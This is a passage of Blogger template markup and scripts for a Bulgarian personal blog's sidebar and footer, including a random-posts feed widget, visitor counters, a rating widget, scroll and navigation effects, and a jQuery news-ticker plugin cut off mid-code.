<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D1%82%20%D1%81%D0%B2%D0%B5%D1%82%D0%B0'>От света</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B0'>Природа</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F'>Психология</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8'>Размисли</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F'>Събития</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B2%D0%B5%D1%82%D0%B8'>Съвети</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A2%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8'>Тенденции</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8'>Факти</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #800000;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.pepatabakova.com/";
var ListCount = 1;
var ChrCount = 85;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "off";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6JNP5FxfWIsQNdtAMhwrUHwKo18Ne-bXXs30oNdkSVRbe8IqBh2JJOSSJF8SmwjXD3P15_nu7TAoXR0Uggu3nLHZYK-d_8TznsvwkEg25xyuqYtmguJlMqbi_31cX7UiBY90tpVycjA/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:14px; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmGkcvIx7bMqnweKgSLiPko5idOc0QrQz_DFxZ2ltqSL77Knoaezw2cJUKW3Cs2axZ2msf6DnlWeJtUwb0dLWMLmNpgvvM7ebMGugaBsRBxZYtHc58VvHXS2ggpxZfHB8VtnUsskzbNI/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=11683282&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/11683282/3_0_22A8F1FF_0288D1FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="11683282" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></center>
<center>  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4324217,4,107,170,20,00010101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4324217&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
<center><a href= "http://s10.flagcounter.com/more/7o1L" id="flag-counter"><img alt="free counters" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Live Traffic Feed</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=9&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Thoughts</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Размисли" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total views for the last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>For beginner bloggers</h2>
<div class='widget-content'>
<style type="text/css">
/*Example CSS for the two demo scrollers*/
#pscroller2{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZbEBUF4WYsz4gG26AZix4AexA3BIReIVg2PZQWNIH4rVH-9TNV3XJaKXyms-155vULlbmMKdRx4RrI_dhHz3J1OOmpJFZGdw4XN_cIXR4OKy1QCY56v_4A-xHW8lmXhg-Mo-FPFD9y8hx/h30/30px-Question_book-4.svg.png) no-repeat top left;
width: 250px;
height: 20px;
border: 4px solid #0288d1;
padding: 3px 3px 3px 40px;
margin:10px 0;
}
#pscroller2 a{
text-decoration: none;
color:#fff;
}
#pscroller2 a:hover{
text-decoration: underline;
}
.someclass{
}
</style>
<script type="text/javascript">
/*Example message arrays for the two demo scrollers*/
var pausecontent2=new Array()
pausecontent2[0]='<a href="http://www.blogzablogove.com/2016/11/kak-da-napravite-sobstven-blog.html">Как да направите собствен блог</a>'
pausecontent2[1]='<a href="http://www.blogzablogove.com/2016/11/kade-da-sazdadem-bloga-si-bezplatno.html">Къде да създадете блога си безплатно</a>'
pausecontent2[2]='<a href="http://www.blogzablogove.com/2016/12/pet-mita-za-blogger.html">Пет мита за Blogger</a>'
pausecontent2[3]='<a href="http://www.blogzablogove.com/2016/11/oshte-za-blogovete-na-blogger.html">Още за блоговете на Blogger</a>'
</script>
<script type="text/javascript">
function pausescroller(content, divId, divClass, delay){
this.content=content //message array content
this.tickerid=divId //ID of ticker div to display information
this.delay=delay //Delay between msg change, in miliseconds.
this.mouseoverBol=0 //Boolean to indicate whether mouse is currently over scroller (and pause it if it is)
this.hiddendivpointer=1 //index of message array for hidden div
document.write('<div id="'+divId+'" class="'+divClass+'" style="position: relative; overflow: hidden"><div class="innerDiv" style="position: absolute; width: 100%" id="'+divId+'1">'+content[0]+'</div><div class="innerDiv" style="position: absolute; width: 100%; visibility: hidden" id="'+divId+'2">'+content[1]+'</div></div>')
var scrollerinstance=this
if (window.addEventListener) //run onload in DOM2 browsers
window.addEventListener("load", function(){scrollerinstance.initialize()}, false)
else if (window.attachEvent) //run onload in IE5.5+
window.attachEvent("onload", function(){scrollerinstance.initialize()})
else if (document.getElementById) //if legacy DOM browsers, just start scroller after 0.5 sec
setTimeout(function(){scrollerinstance.initialize()}, 500)
}
// -------------------------------------------------------------------
// initialize()- Initialize scroller method.
// -Get div objects, set initial positions, start up down animation
// -------------------------------------------------------------------
pausescroller.prototype.initialize=function(){
this.tickerdiv=document.getElementById(this.tickerid)
this.visiblediv=document.getElementById(this.tickerid+"1")
this.hiddendiv=document.getElementById(this.tickerid+"2")
this.visibledivtop=parseInt(pausescroller.getCSSpadding(this.tickerdiv))
//set width of inner DIVs to outer DIV's width minus padding (padding assumed to be top padding x 2)
this.visiblediv.style.width=this.hiddendiv.style.width=this.tickerdiv.offsetWidth-(this.visibledivtop*2)+"px"
this.getinline(this.visiblediv, this.hiddendiv)
this.hiddendiv.style.visibility="visible"
var scrollerinstance=this
document.getElementById(this.tickerid).onmouseover=function(){scrollerinstance.mouseoverBol=1}
document.getElementById(this.tickerid).onmouseout=function(){scrollerinstance.mouseoverBol=0}
if (window.attachEvent) //Clean up loose references in IE
window.attachEvent("onunload", function(){scrollerinstance.tickerdiv.onmouseover=scrollerinstance.tickerdiv.onmouseout=null})
setTimeout(function(){scrollerinstance.animateup()}, this.delay)
}
// -------------------------------------------------------------------
// animateup()- Move the two inner divs of the scroller up and in sync
// -------------------------------------------------------------------
pausescroller.prototype.animateup=function(){
var scrollerinstance=this
if (parseInt(this.hiddendiv.style.top)>(this.visibledivtop+5)){
this.visiblediv.style.top=parseInt(this.visiblediv.style.top)-5+"px"
this.hiddendiv.style.top=parseInt(this.hiddendiv.style.top)-5+"px"
setTimeout(function(){scrollerinstance.animateup()}, 50)
}
else{
this.getinline(this.hiddendiv, this.visiblediv)
this.swapdivs()
setTimeout(function(){scrollerinstance.setmessage()}, this.delay)
}
}
// -------------------------------------------------------------------
// swapdivs()- Swap between which is the visible and which is the hidden div
// -------------------------------------------------------------------
pausescroller.prototype.swapdivs=function(){
var tempcontainer=this.visiblediv
this.visiblediv=this.hiddendiv
this.hiddendiv=tempcontainer
}
pausescroller.prototype.getinline=function(div1, div2){
div1.style.top=this.visibledivtop+"px"
div2.style.top=Math.max(div1.parentNode.offsetHeight, div1.offsetHeight)+"px"
}
// -------------------------------------------------------------------
// setmessage()- Populate the hidden div with the next message before it's visible
// -------------------------------------------------------------------
pausescroller.prototype.setmessage=function(){
var scrollerinstance=this
if (this.mouseoverBol==1) //if mouse is currently over scoller, do nothing (pause it)
setTimeout(function(){scrollerinstance.setmessage()}, 100)
else{
var i=this.hiddendivpointer
var ceiling=this.content.length
this.hiddendivpointer=(i+1>ceiling-1)? 0 : i+1
this.hiddendiv.innerHTML=this.content[this.hiddendivpointer]
this.animateup()
}
}
pausescroller.getCSSpadding=function(tickerobj){ //get CSS padding value, if any
if (tickerobj.currentStyle)
return tickerobj.currentStyle["paddingTop"]
else if (window.getComputedStyle) //if DOM2
return window.getComputedStyle(tickerobj, "").getPropertyValue("padding-top")
else
return 0
}
</script>
<script type="text/javascript">
//new pausescroller(name_of_message_array, CSS_ID, CSS_classname, pause_in_miliseconds)
new pausescroller(pausecontent2, "pscroller2", "someclass", 3000)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Rubrics</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Bg'>Lang-Bg</a>
<span class='label-count' dir='ltr'>(653)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-En'>Lang-En</a>
<span class='label-count' dir='ltr'>(218)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Ru'>Lang-Ru</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Pagerank</h2>
<div class='widget-content'>
<center><a href="https://checkpagerank.net/check-page-rank.php"  rel="nofollow" title=" " target="_blank"><img src="https://checkpagerank.net/pricon.php?key=9c6abab7a134e216aafc80cab87effa3"  /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtBWE46q36hB147o30I2q3Qe92pFYPJgBGmBn1nHrM5WFtexs66pEXHTwmzB_mvG7-OSCzSKrb_5qDSAZ7t5Q-mh4NUKBg1YVAcs3HH67KlnEFI17CF8JMjUhVi9-0v4Pqns9RYm1qAk/h40/girls_PNG6462322323.png
" alt=" Погледни" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1571978590" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;item&quot;'> <script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></b:if>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'>Culture</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Култура" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a>
<center>Copyright &copy;
            <a href='https://www.pepatabakova.com/'>ZigZag Library - Pepa Tabakova</a>&#169;2010-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else 